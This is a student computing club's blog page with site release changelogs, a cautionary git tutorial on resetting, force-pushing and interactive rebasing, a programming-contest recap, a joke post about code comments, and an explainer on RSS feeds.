- Events: Force long words to break in event item description by @EthanThatOneKid in #331
- Fixing button hover effect by @anhduy1202 in #338
- Add/Update officer Angel Armendariz by @github-actions in #343
- Add/Update officer Jason Wong by @github-actions in #341
- Revert "Events: Force long words to break in event item description" by @EthanThatOneKid in #344
- Events: Force long words to break in event item description pt. 2 by @EthanThatOneKid in #345
- Resolved annoying 'css-unused-selector' warning messages by @EthanThatOneKid in #333
- Add/Update officer diamondburned by @github-actions in #350
- Set up Vitest and added some tests by @EthanThatOneKid in #337
- Show set amount of events on
acmcsuf.com/eventswhen DEBUG=1 by @EthanThatOneKid in #329 - Integrating dark and light mode 🎉 by @EthanThatOneKid in #352
- Add/Update officer Ibrahim Israr by @github-actions in #361
- Add/Update officer Stephanie Pocci by @github-actions in #363
- Add/Update officer Nurhaliza Hassan by @github-actions in #365
- Add/Update officer Nolan Lee by @github-actions in #367
- Add/Update officer Justin Stitt by @github-actions in #370
- Add/Update officer Iftekharul Islam by @github-actions in #372
- Add/Update officer Sami Bajwa by @github-actions in #374
- Add/Update officer Alan Cortez by @github-actions in #376
- Add/Update officer Kirsten Ochoa by @github-actions in #378
- Add/Update officer Minh Le by @github-actions in #380
- Add/Update officer Justin Stitt by @github-actions in #381
- Add/Update officer Joel Anil John by @github-actions in #383
- Add/Update officer Rina Watanabe by @github-actions in #386
- Add/Update officer Johnathan Carranza by @github-actions in #388
- Add/Update officer Alex Truong by @github-actions in #390
- 1 high severity vulnerability btw by @jaasonw in #359
- remove extra name property by @jaasonw in #357
- HBD AARON 👑 by @mikeploythai in #395
- Change color of officer title prefixes only by @Angus-1 in #397
- Darkmode: Fixed initial flash of light 📸 by @EthanThatOneKid in #396
- Events: Migrated custom ICAL parser from
DatetoTemporalAPI by @EthanThatOneKid in #391 - Implemented Svelte style directive where applicable by @EthanThatOneKid in #353
- Minor design tweaks by @mikeploythai in #405
- Nav bar and footer refactor by @mikeploythai in #401
- Revert "Minor design tweaks" by @jaasonw in #412
- Added '/create-html/ link by @mikeploythai in #421
- Added replaceHtmlWithExternalLinks function to utils.ts by @janiljohn in #431
- Updates dependencies by @MohamedHabarneh in #432
- Updated version to 2.0.0 by @MohamedHabarneh in #409
- Index refactor by @mikeploythai in #437
- Footer tweaks by @mikeploythai in #436
- fixed the logo path by @hhoang91 in #433
- Nav design tweaks by @mikeploythai in #435
- Added /apply link by @mikeploythai in #440
- "This week's event" changed to "Upcoming Events" by @karnikaavelumani in #444
- Fix/441 by @karnikaavelumani in #446
- About refactor by @mikeploythai in #442
- Updated page title by @NLTN in #439
- Added QR Code feature by @Angus-1 in #450
- Links in events description open in new tab by @janiljohn in #453
- enlarged font size on paths route by @TRA3H in #457
- f22apply by @AaronLieb in #460
- Changed padding to make all link area clickable in Blog by @hhoang91 in #463
- Removed
DEBUGfrom parse() by @EthanThatOneKid in #465 - Show sample data on blog by @MohamedHabarneh in #451
- Removed calendar emoji and replaced with blue calendar SVG by @karnikaavelumani in #469
- Renamed src/routes/blog/_testdata/posts.json → posts.ts by @EthanThatOneKid in #472
- Events: Set up simple ICAL parser integration testing by @EthanThatOneKid in #475
- Update CONTRIBUTING.md by @MohamedHabarneh in #454
- Replaced old 404 image with blank frank picture and text by @Angel-Armendariz in #458
Full Changelog: v2.0...v3.0
GitHub Discussion (Mirror): #491
Blog Post on acmcsuf.com (Mirror): https://acmcsuf.com/blog/491
GitHub Release (Original post): https://github.com/EthanThatOneKid/acmcsuf.com/releases/tag/v3.0
This discussion was created from the release What's poppin in acmcsuf.com v3.0?.June 2, 2022 • 14 min read
Git Good #1: Rewriting History
Welcome to part 1 out of ??? of my git series (super original title I know) covering slightly intermediate to advanced topics that you may or may not have been familiar with. I figured what better way to start this series than by covering some of what are possibly the most dangerous commands in git and when you might want to use them. This blog post will cover 2 methods to rewrite history.
WARNING: you almost NEVER want to rewrite history as it tends to end up being a great way to either shoot yourself in the foot, shoot someone else in the foot, or blow off the legs of everybody involved. If this is your own repository and you are the only contributor, then by all means, go off. If this is someone else’s repository then you should reconsider or instead consider using a git revert instead as it amends rather than rewrites history. However, if your intent is to erase commits from the commit log entirely then this guide is for you.
Scenario 1: You want to rewind to a specific commit, nuking all newer commits

What’s this? You accidentally directly pushed to the acmcsuf.com main branch and are now panicking because Karni might beat your ass the next time she sees you? Well there’s no need to fear because this is where dangerous git command # 1 comes into play.git reset --hard-
Head over to Github and copy the SHA of the commit you want to rewind to

-
Head over to your terminal and run
git reset --hard [SHA]. This will rewind your local copy of the repository to the commit you want, discarding ALL modified changes. If you’d still like to keep the changes without committing them, just exclude the --hard

-
If you tried to git push now, your changes would be rejected as they would rewrite history in the upstream copy

-
To remedy this, simply run dangerous git command # 2: git push --force which should be pretty self explanatory in what it does, which is to force git to accept your changes whether it likes it or not

As you can see, our commits are now gone and your ass is now saved from Karni
Scenario 2: You want to remove a specific commit or multiple commits but keep the rest

Uh oh, you committed the wrong commit to the wrong branch and then committed more commits on top of that commit, Karni’s really gonna beat your ass now. Don’t worry, once again I got you covered with dangerous git command # 3git rebase --interactive(or just git rebase -i)Admittedly this command tends to be less dangerous, less easy to mess up, and actually legitimately useful for doing things like splitting a pull request with 3 features into 3 separate branches. Rebasing could honestly be a whole blog post on its own but I’ll be covering just 1 specific use case here
-
Just like above, pick the commit you want to go back to and start picking from

-
Head back over to your terminal and run
git rebase -i [SHA], this will open a text editor, either nano or vim (personally I don’t know how to use vim so if you get vim then just press i to put it in notepad mode and use it like notepad)

-
From here, you’ll see a list of commits past the commit you selected earlier, to remove a commit, either delete the line or replace pick with drop

-
If you’re using vim it’s escape -> :wq to save and quit, if you’re using nano it’s ctrl + x
-
From here you may or may not have to resolve any rebase conflicts which are just like merge conflicts so go ahead and get those resolved if applicable
-
Once again, this rewrites history so you’ll have to use git push --force again and the commit in question should now be erased and your ass is once again saved from a beating

Thanks for reading and once again please use caution when using these as they are as dangerous as they are powerful and you can easily lose your own or someone else's commits in the process or create a merge conflict problem for someone else when they suddenly can't push to main. Best advice I can give to minimizing this kind of damage is to only use these commands on branches/forks that only you work on and to never do this on main.
Edit 6/8/2022: Make use of newly added code block support
May 23, 2022 • 5 min read
-
Participating in the ICPC 2022 SoCal Regionals
5 students made CSUF history on Saturday, February 26th at the ICPC 2022 SoCal regionals:

The event was held at Riverside City College. Check-in began in the morning, then breakfast was served at the event once we got in.
There was a practice session after breakfast to make sure the competition would go smoothly on the technical side and to make sure all the competitors were aware of the given development environment’s capabilities.
After the practice session, we had free lunch out of a Habit food truck. We then began the competition after the lunch break ended.
Once the time for the competition had run out, all the competitors left their battle stations that they had been hunched over for the last 5 hours. We then went back to the place where we originally ate breakfast. At that point, the results of the competition were not finalized; the results of the last fifteen minutes of code submissions were unknown so that we could experience a suspenseful ending ceremony.
In the end, a team from Caltech narrowly earned the highest score with the UCLA team coming in a close second. As for us, our 2022 teams scored the highest combined total score in CSUF x ICPC history 😆
If you are interested in learning valuable competitive programming skills, you can come to acmAlgo meetings throughout the semester where our acmAlgo officers will guide you down the mind-blowing rabbit-hole of programming. To learn more, register as a CSUF student on our Discord server to chat with our community members.
March 4, 2022 • 2 min read
Top 10 reasons to not comment your code
-
- It makes the code longer
-
- It makes the code uglier (its a weird gray)
-
- How do you even comment (its different for every language)
-
- no one be reading your code
-
- your comments are bad anyways
thank you for coming to my ted talk
January 25, 2022 • 1 min read
-
acmcsuf.com ♥ RSS
acmcsuf.com ♥ RSS
tl;dr: Check out our RSS feed on
https://acmcsuf.com/feed.xml! 😎What is RSS?
RSS is a specification built on top of XML which stands for Really Simple Syndication. Computer people tend to use RSS to keep track of things on the Internet that they want to be notified about when anything new is published. This technology is useful for the syndication of things like blog posts, but can really be used for all types of digital publications imaginable.
How do we leverage RSS?
Here on acmcsuf.com, our blog feature is an outlet for our community to publish computer science-related posts or in-depth updates/reflections about community events. In order to make sure people are notified as soon as a new post is published, we must be RSS-compatible. Lucky for us, RSS is really, really simple and only uses a single HTTP endpoint. You can find ours on
https://acmcsuf.com/feed.xml.How can you use RSS in your daily life?
There are many ways people choose to indulge in RSS feeds. One way is to use a simple piece of software found online (e.g. desktop application, browser extension, etc.). A simple search in your favorite search engine should give you an up-to-date result.
To subscribe to an RSS feed, all you need is a single HTTP endpoint commonly ending with
.rssor.xmlsince RSS is expressed as an XML (Extensible Markup Language) document. Copy our HTTP endpoint below to subscribe within your RSS feed manager.https://acmcsuf.com/feed.xmlNote: Other standards exist such as Atom and JSON feed and are often used as alternatives to RSS.
Choosing RSS feeds to follow
You're free to follow any publication that you like as long as you can find it online for free! For starters, you have
https://acmcsuf.com/feed.xml. If you have a favorite Subreddit, you can subscribe to its RSS feed using the RSS feed URL pattern,https://reddit.com/r/<your_subreddit>.rss(example:https://reddit.com/r/csuf.rss). Most blogs and major Internet platforms incorporate RSS into their sites, so it is up to you to keep an eye out for the [commonly orange] RSS logo! This symbol indicates the existence of an RSS feed.
Making your own RSS feed manager
If you are looking into learning more about RSS hands-on, you can actually interface with any RSS feed on the web as long as your favorite programming language has a trustworthy library for parsing RSS feeds (or at least XML documents).
Note: If your language of choice does not have such a library, you will just have to implement the entire RSS specification yourself, which is not particularly trivial, so I’d recommend finding a language that is capable to make things easier for yourself.
For instance, we use node-rss to format the RSS document found on
https://acmcsuf.com/feed.xml. Below are some libraries I found on GitHub that you can start with.RSS v2.0.1 Compatible APIs
Language Library Node.js node-rss Deno x/rss Python feedparser Go gofeed See also
- https://en.wikipedia.org/wiki/RSS#History
- https://en.wikipedia.org/wiki/Web_syndication
- Documentary about the prolific programmer, co-founder of Reddit Aaron Swartz who co-wrote the RSS specification: The Internet's Own Boy: The Story of Aaron Swartz | full movie (2014)
Last updated
- 2023-10-22: Add Deno RSS library.
- 2022-11-05: Rename
/blog.xmlto/feed.xml.
🎉 posted in celebration of launch of v2.0 release (v2.0 milestone)
🔗 self link: https://acmcsuf.com/rssJanuary 25, 2022 • 3 min read
What's new in acmcsuf.com v2.0?
acmcsuf.comv2.0This release marks the completion of the ACM CSUF website v2.0 milestone 💫
Fall '21 semester sprint
- Contributors: @EthanThatOneKid, @diamondburned, @mikeploythai, @anhduy1202, @MohamedHabarneh, @dustinchavez1, @adityashah6, @janiljohn
- Project Board: https://github.com/EthanThatOneKid/acmcsuf.com/projects/2
- Reflection: We learned how to learn from one another by participating in the code review cycle on GitHub, suggesting ideas, or asking questions during coding sessions or on Discord.
Contributors
During the Fall 2021 school semester, the acmcsuf.com team accomplished many feats of engineering and broadened our technical horizons. This semester, we broke 10 (OMG!) total contributors in this repository! Each contributor took major steps forward in learning about open source web development and working in an organization-like setting with other human engineers. Congrats to everyone who contributed towards this release!
New to acmcsuf.com hub
- @anhduy1202 made their first contribution in #153
- @MohamedHabarneh made their first contribution in #157
- @dustinchavez1 made their first contribution in #163
- @adityashah6 made their first contribution in #176
- @janiljohn made their first contribution in #204
If you are interested in following along with us and becoming an acmcsuf.com v3.0 contributor, just watch out for any announcements on our blog (https://acmcsuf.com/blog) or the acmCSUF Discord server.
What's changed
This release at a glance
- Migrated from Sapper to SvelteKit in #147
- Created GitHub action that creates/archives Discord text channels based on GitHub issues in #165
- Added brand new 404 page in #176 (preview: https://acmcsuf.com/this/goes/nowhere)
- Added privacy policy page by in #255
- Minor bug fixes and site improvements in v1.1...v2.0
- Achieved v2.0 milestone 💫
Notable changes [Auto-generated]
- Migrated to SvelteKit (before the v1.0 milestone lol) by @EthanThatOneKid in #147
- Modified navbar.svelte such that menu will close when link clicked by @anhduy1202 in #153
- Fixed navigation tab bug by @dustinchavez1 in #163
- Created GitHub workflow that creates text channels on issue open by @EthanThatOneKid in #165
- Added Frank to 404 page by @adityashah6 in #176
- Created officer data workflow by @EthanThatOneKid in #186
- Fix Spacing component parameters by @diamondburned in #189
- Created
check_website.yamlworkflow and eliminated remaining lint errors by @EthanThatOneKid in #192 - Created GitHub Action that discards closed issue channels by @EthanThatOneKid in #190
- Added indentation checking with Eslint by @EthanThatOneKid in #199
- Discord Bot sends PR and new Issue comments into corresponding channel (Issue: 238) by @janiljohn in #239
- Added privacy policy page by @EthanThatOneKid in #255
- Created initial, read-only newsletters web interface by @adityashah6 in #244
Minor changes [Auto-generated]
- Fixed accidental space in about page, credited ACM W in nodeBuds page by @mikeploythai in #139
- Imported new members by @mikeploythai in #145
- Fixed bug on NodeBuds officer section (wrong officers showing) by @EthanThatOneKid in #146
- fixed links for the paths from the homepage by @MohamedHabarneh in #157
- Modify acm-select.svelte to create a custom select dropdown by @anhduy1202 in #156
- Refactored iCal parser to parse RRules by @EthanThatOneKid in #160
- fix the issues channel name for Issue Bot by @anhduy1202 in #175
- Refactored Spacing component to use CSS variables by @EthanThatOneKid in #184
- Welcomed Johnathan Carranza to acmCSUF F21 by @EthanThatOneKid in #188
- Removed SkipNavbarContent Component by @EthanThatOneKid in #191
- Removed unneeded arrow buttons for event carousel by @MohamedHabarneh in #178
- Stripped unwanted backslashes from event titles by @janiljohn in #204
- Switch from pinning to labeling for
scripts/close-issue-channel.jsby @EthanThatOneKid in #208 - Improved the officer update request workflow by @EthanThatOneKid in #217
- Fix path color by @anhduy1202 in #225
- Created
check_site_changes.shscript by @EthanThatOneKid in #229 - Added documentation for v2.0 workflows by @EthanThatOneKid in #222
- Created CODE_OF_CONDUCT.md by @EthanThatOneKid in #228
- Adjusted strange spacing in various places by @EthanThatOneKid in #233
- Create LICENSE by @EthanThatOneKid in #230
- Initialized a basic PR template by @EthanThatOneKid in #231
- Created
/newslettersentrypoint by @EthanThatOneKid in #236 - Refactor flex-box to grid (update) by @anhduy1202 in #241
- added link to apply for 2022 board positions by @mikeploythai in #253
- Added Size Limit for
node_modulesby @EthanThatOneKid in #248 - Integrated issue channel label blocklist by @EthanThatOneKid in #218
- Created initial, read-only newsletters web interface by @adityashah6 in #244
- Mike/2022 updates by @mikeploythai in #258
- Renamed COVID-19 Notice to COVID-19 Policy in footer by @mikeploythai in #260
- Added prefer-arrow-callback and func-style rules to our Eslint config by @EthanThatOneKid in #261
Full Changelog: v1.1...v2.0
GitHub Discussion (Mirror): #262
Blog Post on acmcsuf.com (Mirror): https://acmcsuf.com/blog/262
GitHub Release (Original post): https://github.com/EthanThatOneKid/acmcsuf.com/releases/tag/v2.0January 24, 2022 • 9 min read





